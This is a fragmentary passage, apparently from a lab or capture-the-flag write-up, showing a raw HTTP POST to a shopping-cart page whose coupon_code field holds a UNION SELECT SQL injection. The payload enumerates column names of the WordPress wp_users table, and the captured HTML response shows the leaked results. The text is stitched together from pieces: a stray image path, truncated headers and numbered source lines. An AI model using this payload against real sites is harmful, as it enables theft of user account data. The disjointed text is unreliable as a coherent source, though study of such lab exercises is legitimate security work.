 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
Origin: http://10.10.220.213
Connection: close
Referer: http://10.10.220.213/it-next/it_cart.php
Upgrade-Insecure-Requests: 1
coupon_code=1'%20UNION%20SELECT%20null,null,concat(column_name) from
information_schema.columns where table_schema='wordpress'and
table_name='wp_users' --%20-&apply_coupon=Apply+Coupon
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
With ID :  And With Expire Date Of : display_name Is
Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516